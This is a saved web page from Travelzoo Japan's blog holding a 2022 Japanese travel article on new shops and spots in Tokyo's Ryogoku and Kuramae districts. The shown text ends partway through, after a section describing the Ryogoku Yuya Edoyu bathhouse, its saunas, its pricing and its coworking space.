

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.travelzoo.com/jp/blog/yt20221007/
body_size: 32601
content:

<!DOCTYPE html>
<html lang="ja-jp">
<head>
    <link rel="preconnect" href="https://ssl.tzoo-img.com" crossorigin>
    <link rel="dns-prefetch" href="https://ssl.tzoo-img.com">
    <link rel="preconnect" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback" crossorigin>
    <link rel="dns-prefetch" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback" media="none" onload="if(media!='all')media='all'">
    <link rel="preconnect" href="https://www.googletagmanager.com" crossorigin>
    <link rel="dns-prefetch" href="https://www.googletagmanager.com">
    <link rel="preconnect" href="https://www.google-analytics.com" crossorigin>
    <link rel="dns-prefetch" href="https://www.google-analytics.com">
                <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>両国・蔵前で楽しむ最新スポットぶらり旅　体験記 | トラベルズー</title>
    
    <link rel="apple-touch-icon" sizes="57x57" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-57x57.png?v=76jdgm2jx" async>
    <link rel="apple-touch-icon" sizes="60x60" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-60x60.png?v=76jdgm2jx" async>
    <link rel="apple-touch-icon" sizes="72x72" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-72x72.png?v=76jdgm2jx" async>
    <link rel="apple-touch-icon" sizes="76x76" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-76x76.png?v=76jdgm2jx" async>
    <link rel="apple-touch-icon" sizes="114x114" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-114x114.png?v=76jdgm2jx" async>
    <link rel="apple-touch-icon" sizes="120x120" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-120x120.png?v=76jdgm2jx" async>
    <link rel="apple-touch-icon" sizes="144x144" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-144x144.png?v=76jdgm2jx" async>
    <link rel="apple-touch-icon" sizes="152x152" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-152x152.png?v=76jdgm2jx" async>
    <link rel="apple-touch-icon" sizes="180x180" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-180x180.png?v=76jdgm2jx" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-32x32.png?v=76jdgm2jx" sizes="32x32" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-194x194.png?v=76jdgm2jx" sizes="194x194" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-96x96.png?v=76jdgm2jx" sizes="96x96" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/android-chrome-192x192.png?v=76jdgm2jx" sizes="192x192" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-16x16.png?v=76jdgm2jx" sizes="16x16">
    <link rel="manifest" href="https://ssl.tzoo-img.com/res/favicon/manifest.json?v=76jdgm2jx" async>
                <link rel="canonical" href="https://www.travelzoo.com/jp/blog/yt20221007/" async>
                    <meta name="msapplication-TileColor" content="#da532c">
    <meta name="msapplication-TileImage" content="https://ssl.tzoo-img.com/res/favicon/mstile-144x144.png?v=76jdgm2jx">
    <meta name="theme-color" content="#ffffff">
        
        <meta name="description" content="皆さんは「両国」「蔵前」と聞いて何を思い浮かべるでしょうか？「江戸の街」「下町」など、歴史や伝統と言ったイメージを持っている人も多いのではないでしょうか？実はこのエリア、新しいお店や個性的なお店が沢山あり、訪れる度に新たな発見がある素敵な街なんです。「両国湯屋 江戸遊」「MERIKOTI」「カキモリ」を紹介します。" />
    <meta property="fb:app_id" content="140333999364794">
    <meta property="og:url" content="https://www.travelzoo.com/jp/blog/yt20221007/">
    <meta property="og:site_name" content="Travelzoo">
    <meta property="og:title" content="両国・蔵前で楽しむ最新スポットぶらり旅　体験記">
    <meta property="og:type" content="article">
    <meta property="og:description" content="皆さんは「両国」「蔵前」と聞いて何を思い浮かべるでしょうか？「江戸の街」「下町」など、歴史や伝統と言ったイメージを持っている人も多いのではないでしょうか？実はこのエリア、新しいお店や個性的なお店が沢山あり、訪れる度に新たな発見がある素敵な街なんです。「両国湯屋 江戸遊」「MERIKOTI」「カキモリ」を紹介します。">
        <meta property="og:image" content="https://ssl.tzoo-img.com/images/tzoo.19243.0.1207138.Tokyo_Ryogoku.jpg?width=1080">
    <meta content="1080" property="og:image:width">
    <meta content="650" property="og:image:height">
    <meta name="twitter:site" content="@Travelzoo">
    <meta name="twitter:card" content="summary_large_image">

    <script type="application/ld+json">
        {"@context":"http://schema.org","@type":"NewsArticle","headline":"両国・蔵前で楽しむ最新スポットぶらり旅　体験記","url":"https://www.travelzoo.com/jp/blog/yt20221007/","thumbnailUrl":"https://www.travelzoo.com/images/tzoo.19243.0.1207138.Tokyo_Ryogoku.jpg?v=1","dateCreated":"2022-10-17T15:00:00","articleSection":"Hotels","creator":"Yoichi Taguchi","keywords":["tzlocale:9","Story","東京"]}
    </script>
    <meta name="parsely-metadata" content='{"storyid":"5500","tzlocale":"9"}'>

        <script>
    (function (tzoo) {
        'use strict';

        tzoo.EnvironmentPrefix='';
        tzoo.ServiceBaseUrl = '/api/';
        tzoo.TrackingBaseUrl = 'https://data.travelzoo.com/';
        tzoo.AssetUrl='https://ssl.tzoo-img.com/';
        tzoo.ImageUrl = 'https://www.travelzoo.com/';
        tzoo.UrlPrefix = '/jp/';
        tzoo.TzLocale = 9;
        tzoo.Lcid = 'ja-JP';
        tzoo.MemberId = '';
        tzoo.MemberIdLoggedIn = '';
        tzoo.MemberQueueUniqueId = '';
        tzoo.MemberIsPaid = false;
        tzoo.MemberIsClubNonMember = false;
        tzoo.IsMember = false;
        tzoo.IsPendingMember = false;
        tzoo.SignupMode = 1;
        tzoo.IsPaidEdition = false;
        tzoo.CountryCode = 'jp';
        tzoo.websiteType = 7;
        tzoo.isMobile = false;
        tzoo.isSmartPhone = false;
        tzoo.isPrivateSite = false;
        tzoo.clickSource = '';
        tzoo.dealPlatform = {"Travel":0,"Local":1,"Hotel":2,"HotelDeal":3,"Story":4,"Collection":5,"Coupon":6,"None":-1};
        tzoo.searchResultsPerPage=20;
        tzoo.filterDisplayCount=7;
        tzoo.decimalSeparator = '.';
        tzoo.checkinDateParameter = 'checkinDate';
        tzoo.checkoutDateParameter = 'checkoutDate';
        tzoo.CurrentPageType = 'Blog';
        tzoo.SearchHistoryStorageName = '_rsh_jp';
        tzoo.IsUser = false;
        tzoo.cncc = 'cc';
        tzoo.cnccfunc = 'cc-func';
        tzoo.cnccmkt = 'cc-mkt';
        tzoo.cnco = 'cc-co';
        tzoo.ccaa = true;
        tzoo.ccaf = true;
        tzoo.ccam = true;
        tzoo.reloadOnCookieConsent = false;
        tzoo.cnhmb = 'hmb';
        tzoo.hasLatinAlphabet = false;
        
        tzoo.resources = tzoo.resources || {};
        tzoo.resources[':SearchInvalid'] = '左側のボックスでカテゴリーを選択するか、右側のボックスで行き先を入力してください';
        tzoo.resources[':Loading'] = '待機中…';
        tzoo.resources[':Gallery.Counter'] = '';
        tzoo.resources[':Gallery.Prev'] = '前';
        tzoo.resources[':Gallery.Next'] = '次';
        tzoo.resources[':SetMyLocation'] = '所在地を設定する';
        tzoo.resources[':SetMyLocationShort'] = '設定する';
        tzoo.resources[':FlightSearch.Enabled'] = 'false';
        tzoo.resources[':Update'] = '変更する';
        tzoo.resources[':SearchNearMe'] = '現在地付近で探す';
        tzoo.resources['BackToResult'] = '結果に戻る';
        tzoo.resources['BackToResultShort'] = '戻る';
        tzoo.resources['BackToTop20'] = 'Top 20に戻る';
        tzoo.resources['Top20'] = '';
        tzoo.resources['SearchWidget.SearchHistoryLabel'] = '検索履歴';
        tzoo.resources['SearchWidget.CollapseLabel'] = '隠す';
        tzoo.resources['SearchWidget.ExpandLabel'] = 'Show More';
        tzoo.resources['SearchWidget.AnywhereLabel'] = '全ての場所';
        tzoo.resources['SearchWidget.NearMe'] = '近隣';
        tzoo.resources['UseDefaultLoaderGif'] = 'true';
        tzoo.globalization = {
            longDatePattern : 'yy 年 m 月 d 日',
            invariantCultureUrlDatePattern : 'mm/dd/yy',
            calendar : {
                longDatePattern : 'm 月 d 日 (D)',
                shortMonthNameDayPattern : 'm 月 d 日'
            },
            utcOffset: 9.0
        };
        tzoo.zipValidation = {"US":"^\\d{5}([ -]\\d{4})?$","UK":"(^BFPO ?\\d{1,4}$^(?:GIR 0AA)|(?:(?:(?:A[BL]|B[ABDHLNRSTX]?|C[ABFHMORTVW]|D[ADEGHLNTY]|E[HNX]?|F[KY]|G[LUY]?|H[ADGPRSUX]|I[GMPV]|JE|K[ATWY]|L[ADELNSU]?|M[EKL]?|N[EGNPRW]?|O[LX]|P[AEHLOR]|R[GHM]|S[AEGKLMNOPRSTY]?|T[ADFNQRSW]|UB|W[ADFNRSV]|YO|ZE)[1-9]?[0-9]|((E|N|NW|SE|SW|W)1|EC[1-4]|WC[12])[A-HJKMNPR-Y]|(?:SW|W)(?:[2-9]|[1-9][0-9])|EC[1-9][0-9])\\s*[O0-9][ABD-HJLNP-UW-Z]{2})$)|(^[A-Za-z]{1,2}[\\d]{1,2}[A-Za-z]{0,1}$)","GB":"(^BFPO ?\\d{1,4}$^(?:GIR 0AA)|(?:(?:(?:A[BL]|B[ABDHLNRSTX]?|C[ABFHMORTVW]|D[ADEGHLNTY]|E[HNX]?|F[KY]|G[LUY]?|H[ADGPRSUX]|I[GMPV]|JE|K[ATWY]|L[ADELNSU]?|M[EKL]?|N[EGNPRW]?|O[LX]|P[AEHLOR]|R[GHM]|S[AEGKLMNOPRSTY]?|T[ADFNQRSW]|UB|W[ADFNRSV]|YO|ZE)[1-9]?[0-9]|((E|N|NW|SE|SW|W)1|EC[1-4]|WC[12])[A-HJKMNPR-Y]|(?:SW|W)(?:[2-9]|[1-9][0-9])|EC[1-9][0-9])\\s*[O0-9][ABD-HJLNP-UW-Z]{2})$)|(^[A-Za-z]{1,2}[\\d]{1,2}[A-Za-z]{0,1}$)","CA":"^[A-Z]\\d[A-Z][ -]?\\d[A-Z]\\d$","DE":"^\\d{5}$","FR":"^\\d{5}([ -]\\d{4})?$","ES":"^([1-9]{2}|[0-9][1-9]|[1-9][0-9])[0-9]{3}$","AU":"^\\d{4}$","HK":".*","JP":"^\\d{3}[-－]?\\d{4}$","CN":".*"};
        tzoo.zipValidation["generic"] = '^[- A-Z0-9]+$';
        tzoo.currencyCode = 'JPY';
        tzoo.gaProductClass = ' ga-product';
        
        tzoo.gaProductHtmlAttributesForTemplate = function (idToken, idPrefixToken, sourceToken, categoryToken, nameToken, dealTypeToken, platformToken, priceToken, positionToken, widgetName) {
            var ret = ''
            var attribs = {}
            if (idToken && idToken.length !== 0 && idPrefixToken) {
                attribs['data-ga-product-id'] = idPrefixToken + idToken
            }
            if (typeof platformToken != 'undefined' && platformToken !== null) {
                attribs['data-ga-product-platform'] = platformToken.toString()
            }
            if (priceToken && priceToken.length !== 0) {
                attribs['data-ga-product-price'] = priceToken
            }
            if (sourceToken && sourceToken.length !== 0) {
                attribs['data-ga-product-brand'] = sourceToken
            }
            if (categoryToken && categoryToken.length !== 0) {
                attribs['data-ga-product-category'] = categoryToken
            }
            if (nameToken && nameToken.length !== 0) {
                attribs['data-ga-product-name'] = nameToken
            }
            if (dealTypeToken && dealTypeToken.length !== 0) {
                attribs['data-ga-product-dealtype'] = dealTypeToken
            }
            if (typeof positionToken != 'undefined' && positionToken !== null) {
                attribs['data-ga-product-position'] = positionToken.toString()
            }
            if (typeof widgetName === 'string') {
                attribs['data-ga-product-widgetname'] = widgetName.toString()
            }

            if (Object.keys(attribs).length != 0) {
                for (var key in attribs) {
                    var value = attribs[key];
                    ret += ' ' + key + '="' + tzoo.htmlAttributeEncode(value) + '"'
                }
            }
            return ret
        }
        var dealCategoryImages = [{"id":0,"image":"generic"},{"id":1,"image":"flight"},{"id":2,"image":"hotel"},{"id":3,"image":"vacation"},{"id":4,"image":"entertainment"},{"id":5,"image":"cruise"},{"id":6,"image":"car"},{"id":7,"image":"lastminute"},{"id":8,"image":"generic"},{"id":9,"image":"generic"},{"id":10,"image":"rail"},{"id":-1,"image":"spa"},{"id":-2,"image":"restaurant"},{"id":-3,"image":"activity"}];
        tzoo.dealCategoryImagesLookup = {}
        for (var i = 0, len = dealCategoryImages.length; i < len; i++) {
            tzoo.dealCategoryImagesLookup[dealCategoryImages[i].id] = dealCategoryImages[i];
        }
        tzoo.tagType = {"None":0,"Theme":1,"Category":2,"Adhoc":3};
                tzoo.pagingStorageName='gds';
    })(window.tzoo = window.tzoo || {});
</script>

    

<script type="text/javascript">
    var pageDL = {'env':'production','sit':0,'sei':9,'sec':'JP','aid':5,'mid':0,'ili':0,'sed':[''],'csr':undefined,'cnm':undefined,'pp':undefined,'isp':false,'irs':true,'cpt':'blog','cg':'Blog Article','amt':true,'aat':true,'aft':true,'ipd':false,'itd':false};
    
    tzoo.gtm = { 'dl': undefined };
</script>

    
<script type="text/javascript">
    var gtmDL = [pageDL];
</script>
    <script>
        // Define the gtag function.
        function gtag() { gtmDL.push(arguments); }

        // Set default consent to 'denied' as a placeholder
        // Determine actual values based on your own requirements
        gtag('consent', 'default', {
            'ad_user_data': true ? 'granted' : 'denied',
            'ad_personalization': true ? 'granted' : 'denied',
            'ad_storage': true ? 'granted' : 'denied',
            'analytics_storage': true ? 'granted': 'denied',

            'security_storage': true ? 'granted': 'denied',
            'personalization_storage': true ? 'granted' : 'denied'
        });
        gtag('set', 'url_passthrough', false);
        gtag('set', 'ads_data_redaction', true ? false : true);
    </script>
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','gtmDL','GTM-WKCPVV');</script>

    

    

    <link rel="stylesheet" type="text/css" href="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.css%2c%2fres%2fcss%2fgen%2ftzsg-global.css%2c%2fres%2fcss%2fgen%2fsignup-overlay.css%2c%2fres%2fcss%2fgen%2fwidget-sitesearch.css%2c%2fres%2fcss%2fgen%2flocation.css%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.css%2c%2fres%2fcss%2fgen%2fcookie-consent.css&v=76JDGM2JX-"><link rel="stylesheet" type="text/css" href="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fcss%2fgen%2fstory.css&v=76JDGM2JX-">


                              <script>!function(a){var e="https://s.go-mpulse.net/boomerang/",t="addEventListener";if("False"=="True")a.BOOMR_config=a.BOOMR_config||{},a.BOOMR_config.PageParams=a.BOOMR_config.PageParams||{},a.BOOMR_config.PageParams.pci=!0,e="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="4CN53-63CAE-6PV78-GM8V7-FZPPY",function(){function n(e){a.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!a.BOOMR||!a.BOOMR.version&&!a.BOOMR.snippetExecuted){a.BOOMR=a.BOOMR||{},a.BOOMR.snippetExecuted=!0;var i,_,o,r=document.createElement("iframe");if(a[t])a[t]("load",n,!1);else if(a.attachEvent)a.attachEvent("onload",n);r.src="javascript:void(0)",r.title="",r.role="presentation",(r.frameElement||r).style.cssText="width:0;height:0;border:0;display:none;",o=document.getElementsByTagName("script")[0],o.parentNode.insertBefore(r,o);try{_=r.contentWindow.document}catch(O){i=document.domain,r.src="javascript:var d=document.open();d.domain='"+i+"';void(0);",_=r.contentWindow.document}_.open()._l=function(){var a=this.createElement("script");if(i)this.domain=i;a.id="boomr-if-as",a.src=e+"4CN53-63CAE-6PV78-GM8V7-FZPPY",BOOMR_lstart=(new Date).getTime(),this.body.appendChild(a)},_.write("<bo"+'dy onload="document._l();">'),_.close()}}(),"".length>0)if(a&&"performance"in a&&a.performance&&"function"==typeof a.performance.setResourceTimingBufferSize)a.performance.setResourceTimingBufferSize();!function(){if(BOOMR=a.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var e=""=="true"?1:0,t="",n="amic6sacc2r3w2l24d2a-f-9320a278a-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,_={"ak.v":"39","ak.cp":"373966","ak.ai":parseInt("500404",10),"ak.ol":"0","ak.cr":8,"ak.ipv":4,"ak.proto":"h2","ak.rid":"5767c32e","ak.r":51208,"ak.a2":e,"ak.m":"b","ak.n":"essl","ak.bpcip":"3.16.47.0","ak.cport":56412,"ak.gh":"23.209.83.5","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1769660660","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==+u/8aiUt8hOUkgPvV3gXdTZxymTcZ87CH4E38AFpdXITCs5ldaR/Q7MgfSHipk6VAozhgV72oHL/Qp3OffKZdQsm4pJPc+l2/Wx833i+Z1I6DVK9YV6+LCMrksHk8abjzpkNcAalZMtiaw4hZCESvG52abafmlS7t5Gxl3Kgs/Z6orUIivfzHvx6h5UFK/tgz9cozYNgz1D+1BnVujjK6XM+nEnKjqQ763ZJv/0KvJ3qti7DjT666UMwvaEISACEqFBGfgkgNcNtgB+NVF4FUs/R4UTsLna6reir6AIeFnkIwvfLz0rmwR/tJ6I6nITdHYuhgd+GSafoZghCfjRGOIc/Pb9anBRESoKjENTsxCXJURGL/cizY2ZabnemD77ma2dljpMPrO7CWPjMoh4VCYifpDIcAyvxy7dwlwYaHLM=","ak.pv":"62","ak.dpoabenc":"","ak.tf":i};if(""!==t)_["ak.ruds"]=t;var o={i:!1,av:function(e){var t="http.initiator";if(e&&(!e[t]||"spa_hard"===e[t]))_["ak.feo"]=void 0!==a.aFeoApplied?1:0,BOOMR.addVar(_)},rv:function(){var a=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(a)}};BOOMR.plugins.AK={akVars:_,akDNSPreFetchDomain:n,init:function(){if(!o.i){var a=BOOMR.subscribe;a("before_beacon",o.av,null,null),a("onbeacon",o.rv,null,null),o.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body id="bodyTop" class="tzoo-locale-ja-JP tzoo-notmember tzoo-notloggedin tzoo-memberstatus-0 internal-page-nav ">
    <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-WKCPVV" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    
        <header role="banner" class="global-header nocontent  hide-in-app">
            <div class="header-content push">
                        <div class="logo-header">
                                    <a href="/jp/" class="logo-travelzoo" title="トップページへ戻る">Travelzoo<sup>®</sup></a>


                        </div>
                
                    <div data-name="header-menu-container" class="header-menu">
                        <a role="button" class="header-menu-toggle icon-member-sm hide-text">Menu</a>
                        <div class="header-menu-list">
                            <ul>
                                <li class="fb-button">
                                    
                                    
                                </li>
                                <li>
                                        <ul class="js-header-content">
                                            
    <li class="signin" data-clientsideloginlogout="false">
        <a role="button" data-clientsideloginlogout="false">ログインする</a>
    </li>
    <li class="site-edition">
        <h3 class="margin-top-10 site-edition-title">エディション</h3>
        <p class="text-sm margin-bottom-5 margin-top-5 site-edition-intro">今ご覧になっているのは 日本 版です</p>
        <a role="button" class="site-edition-toggle"><i class="flag-jp-sm" title="日本版"></i> 日本</a>
    </li>

                                        </ul>
                                </li>
                            </ul>
                        </div>
                    </div>
                                                        <div class="join-cta v1 js-header-join">
                            <a href="/jp/signup/Subscribe/?Source=_signupwid&amp;Placement=Overlay-GlobalHeader-SignUpOB" class="button"> <span class="optional-text">無料</span>登録する</a>
                            <a href="/jp/signup/Subscribe/?Source=_signupwid&amp;Placement=Overlay-GlobalHeader-SignUpOB" class="copy ada-state-ignore">特別な情報を入手するために世界中にいる3000万人のメンバーに加盟する</a>
                        </div>
                                                <div id="header-back-nav" class="hidden-md-larger hidden">
                </div>

            </div>

        </header>

        <nav class="nav-internal nocontent " >
            <div id="deal-back-nav" class="push hidden-sm-smaller"></div>
            <div class="fixed-container">


<form class="search-form ada-auto-proxy ada-auto-ignore   " id="header-search-form">
    <input id="page-type-field" type="hidden" />
    <div class="search-heading-container">
        <h3>検索する</h3>
    </div>
    <div class="push search-fields">
        <div class="what-field-container clear-in-field">
            <label class="sr-only" for="what-field-1">What type of deals?</label>
            <input id="what-field-1" class="input-clear js-input-clear" type="text" placeholder="カテゴリーを選択" value="全て" autocomplete="off" />
            <input id="what-field-value-1" type="hidden" value="0" data-name="全て" data-searchtype="0" data-resultsviewtype="0" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="exapt">
            <label class="sr-only" for="where-field-1">Where?</label>
            <input id="where-field-1" class="input-clear js-input-clear" type="text" placeholder="目的地" autocomplete="off" />
            <input id="where-field-value-1" type="hidden" value="" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
            <label class="sr-only" for="where-from-field-1">Where from?</label>
            <input id="where-from-field-1" class="input-clear js-input-clear" type="text" placeholder="出発地" autocomplete="off" data-suppress-default-locations="true" />
            <input id="where-from-field-value-1" type="hidden" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-to-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
            <label class="sr-only" for="where-to-field-1">Where to?</label>
            <input id="where-to-field-1" class="input-clear js-input-clear" type="text" placeholder="目的地" autocomplete="off" />
            <input id="where-to-field-value-1" type="hidden" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="when-field-container">
            <label class="sr-only" for="when-field-1">When?</label>
            <input id="when-field-1" type="text" placeholder="時期" value="いつでも" autocomplete="off" readonly />
            <input id="when-field-value-1" type="hidden" value="Anytime" />
            <input id="when-field-value-month-1" type="hidden" value="" />
        </div>
        <div class="guests-field-container">
            <label class="sr-only" for="guests-field-1">How many guests?</label>
            <select id="guests-field-1" data-selected="2">
                <option value="1">1 名</option>
                <option value="2">2 名</option>
                <option value="3">3 名</option>
                <option value="4">4 名</option>
                <option value="5">5 名</option>
            </select>
        </div>
        <div class="travelers-field-container">
            <label class="sr-only" for="travelers-field-1">How many travelers?</label>
            <select id="travelers-field-1" data-selected="1">
                <option value="1">1</option>
                <option value="2">2</option>
                <option value="3">3</option>
                <option value="4">4</option>
                <option value="5">5</option>
                <option value="6">6</option>
            </select>
        </div>
    </div>
    <div class="push search-submit-container">
        <button id="search-button-1" type="submit" title="検索する">Search Deals</button>
    </div>
</form>

<div id="when-menu-container" style="display: none; z-index: 101;" class="ada-auto-ignore ">
    <div class="close-button-container hidden">
        <button id="close-button" class="fullscreen-overlay-close" type="button">Close</button>
    </div>
    <div id="when-menu">
        <h3>時期</h3>
        <div class="when-submenu">
            <ul>
                <li data-date-type="Anytime">いつでも</li> 
                    <li data-date-type="ThisWeekend">今週末</li>
                <li data-date-type="NextMonth">来月</li>
                <li data-date-type="Spring">春</li>
                <li data-date-type="Summer">夏</li>
                <li data-date-type="Fall">秋</li>
                <li data-date-type="Winter">冬</li>
            </ul>
        </div>
        <h3>月別</h3>
        <div class="when-submenu">
            <ul>
                <li data-date-type="SpecificMonth" data-month="1">1月 </li>
                <li data-date-type="SpecificMonth" data-month="2">2月</li>
                <li data-date-type="SpecificMonth" data-month="3">3月</li>
                <li data-date-type="SpecificMonth" data-month="4">4月</li>
                <li data-date-type="SpecificMonth" data-month="5">5月</li>
                <li data-date-type="SpecificMonth" data-month="6">6月</li>
                <li data-date-type="SpecificMonth" data-month="7">7月</li>
                <li data-date-type="SpecificMonth" data-month="8">8月</li>
                <li data-date-type="SpecificMonth" data-month="9">9月</li>
                <li data-date-type="SpecificMonth" data-month="10">10月</li>
                <li data-date-type="SpecificMonth" data-month="11">11月</li>
                <li data-date-type="SpecificMonth" data-month="12">12月</li>
            </ul>
        </div>
        <h3 class="exact-dates-display">日付</h3>
        <div class="when-submenu exact-dates-container">
            <div class="exact-dates">
                <div class="exact-dates-header clear-in-field">
                    <input type="text" class="date-field input-clear period" id="period-selection" placeholder="" readonly>
                    <button type="button" class="button-clear" tabindex="-1">x</button>
                </div>
                <div class="heatmap-legend hidden ">
                    <h3>平均料金:</h3><div class="legend-boxes"><div class="low-box"><span></span> ￥</div><div class="medium-box"><span></span> ￥￥</div><div class="high-box"><span></span> ￥￥￥</div></div>
                </div>
                <div class="clear-both"></div>
                <div id="dpExactDates"></div>
                <input id="when-field-value-startDate-1" type="hidden" value="" />
                <input id="when-field-value-endDate-1" type="hidden" value="" />
            </div>
        </div>
    </div>
</div>
<div class="search-overlay-button">
    <button type="button">
            トラベルズー情報を見る
    </button>
</div>

            </div>
        </nav>


    
<nav class="nav-stories noprint">
    <div class="fixed-container">
        <div class="nav-stories-home">
            <a href="/jp/blog/" class="link-back-arrowhead">全ての記事</a>
        </div>
    </div>
</nav>
<section role="main">
    <article class="blog-article">
        <div class="fixed-container">
            <div class="blog-heading">
                <h1 id="blog-title">両国・蔵前で楽しむ最新スポットぶらり旅　体験記</h1>
            </div>
        </div>
            <div class="fluid-container">
                <div class="blog-hero">
<div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.19243.0.1207138.Tokyo_Ryogoku.jpg?width={width}" alt="『両国湯屋 江戸遊』店内　トラベルズー編集部撮影" data-credits="" class="tzsg-lazy  fade-in" title="『両国湯屋 江戸遊』店内　トラベルズー編集部撮影" /></div>                            <div class="leadimage-info">
                                    <span class="leadimage-caption">『両国湯屋 江戸遊』店内　トラベルズー編集部撮影</span>
                                                            </div>
                </div>
            </div>
        <div class="fixed-container">
            <div class="blog-content">
                <div class="blog-sidebar">
                            <div class="blog-expert">
                                    <div class="blog-expert-picture">
                                        <img src="[data-uri]" data-src="https://www.travelzoo.com/images/ytaguchi-50x50.jpg?width={width}" alt="" width="60" height="60" class="tzsg-lazy " title=""/>
                                    </div>
                                <div class="blog-byline">
                                    <div class="blog-byline1">Yoichi Taguchi</div>
                                        <div class="blog-byline2">旅のエキスパート</div>
                                </div>
                            </div>
                            <div id="blog-date" class="blog-date">
                                2022/10/17
                            </div>


        <div class="share noprint details-share" id="details-share">
                <div id="details-share-title" class="details-share-title">シェアする</div>
                    <div class="share-item">
                        <a role="button" class="icon-facebook-circle js-fb-share" aria-label="Share on Facebook" title="Facebookでシェアする"></a>
                            <span class="share-facebook-count share-count js-fb-count">&nbsp;</span>
                    </div>
                    <div class="share-item">
                        <a role="button" class="icon-twitter-circle js-tw-share" aria-label="Share on Twitter" title="X でシェアする"></a>
                    </div>
                    <div class="share-item">
                        <a role="button" class="icon-email-circle js-em-share" aria-label="Share by Email" title="メールでこの情報を送る"></a>
                    </div>
        </div>
                </div>
                <div class="blog-main">
                        <div class="blog-body">
                            <div id="blog-post" data-id="5500" data-previewkey="">
                                <p>皆さんは「両国」「蔵前」と聞いて何を思い浮かべるでしょうか？「江戸の街」「下町」など、歴史や伝統と言ったイメージを持っている人も多いのではないでしょうか？実はこのエリア、新しいお店や個性的なお店が沢山あり、訪れる度に新たな発見がある素敵な街なんです。私が気になっていたお店を回ってきたので、都内のお出かけを検討の際は参考にしてみてください。</p>
<hr />
<h2><strong>■江戸を表現する温浴施設「両国湯屋 江戸遊」</strong></h2>
<p>「都内からアクセスが良く、仕事もできて、一日いても楽しめるスーパー銭湯はないかな…」と探していたところ、見つけました。</p>
<p>2019年6月にリニューアルオープンした大人仕様の贅沢スーパー銭湯<strong>「両国湯屋 江戸遊」</strong>。入館料2,970円で「6つのお風呂」と「3つのサウナ」、「3つの岩盤浴」と、温浴施設としても充実。一般的な温浴施設の場合、岩盤浴を使用したい場合は別料金が発生することが大半のため、岩盤浴も含めてこの金額はかなりお得です。</p>
<p>施設内にある<strong>「湯Work」</strong>と言うワークスペースにも注目を。デザイン性と機能性を兼ね備えているところが素晴らしいのです。湯船の形そのままにテーブル席が作られていたり、サウナとして利用されていた部屋を明るい会議室にしていたりと、温浴施設ならではの特徴はそのままに快適に仕事ができる環境が整えられているのは「お見事」の一言。一番衝撃的だったのは、「ミストシャワー」と書かれた個人スペース！思わずボタンを押すとどこからかシャワーが出てくるのではと勘違いしてしまいそうでした。</p>
<figure class="image"><img src="https://www.travelzoo.com/images/blog/2022/10/5/imagetools0.png?width=100" data-src="https://www.travelzoo.com/images/blog/2022/10/5/imagetools0.png?width={width}" class="tzsg-lazy img-block " title=""  width="3921" height="2345" />
<figcaption>左上から時計回りに中央作業スペース、ミストシャワーと書かれている個人スペース、湯Work入口、会議室　トラベルズー編集部撮影</figcaption>
</figure>
